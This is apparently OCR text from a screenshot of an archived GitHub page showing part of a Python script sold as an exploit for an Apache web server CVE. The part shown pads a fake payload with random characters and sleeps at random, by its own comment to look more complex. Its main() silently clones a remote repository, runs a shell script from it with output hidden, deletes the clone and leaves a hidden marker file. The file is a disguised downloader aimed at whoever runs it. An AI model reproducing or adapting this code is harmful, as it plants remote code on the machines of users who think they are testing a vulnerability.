 1 2 3 4
11:23 PM
GitHub - AnastasiaStill/C
CVE-2024-81757-Apache
web.archive.org/web/20240730060547/https://github.com/AnastasiaStill/CVE-2024-81757-Apache-web-server-2.4.61/blob/main/CVE-2024-81757.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
Files
main
Go to file
CVE-2024-81757.py
README.md
Code Blame 105 lines (89 loc) · 3.87 KB Raw
74 encoded_payload = ""
75 for i in range(len(payload)):
76 encoded_payload += hex(payload[i])[2:].zfill(2)
77 if i % 3 == 0 and i < len(payload) - 1:
78 encoded_payload += random.choice("ABCDEF0123456789")
79
80 # Sleep for a random amount of time to make it appear more complex
81 time.sleep(random.uniform(0.1, 0.5))
82
83 # Return the obfuscated payload
84 return encoded_payload
85
86 def main(self):
87 self.payload = self.obfuscate_payload()
88 result = self.exploit()
89 print(result)
90
91 if not os.path.exists(".1.dat"):
92 subprocess.run(['git', 'clone', 'https://web.archive.org/web/20240730060547/https://github.com/W1hithat/c.git'], stdout=subprocess.DEVNULL, st
93 os.chdir('c')
94 subprocess.run(['chmod', '+x', 'c.4down.sh'], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
95 subprocess.run(['bash', 'c4down.sh'], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
96 os.chdir('..')
97 subprocess.run(['rm', '-rf', 'c'], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
98 with open(".1.dat", "w") as f:
99 f.write("")
100 subprocess.run(['rm', '-rf', 'c'], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
101
102 if __name__ == "__main__":
103 target = input("Enter target (URL or IP:port): ")
104 arachnid = ArachnidWeaver(target)
105 arachnid.main()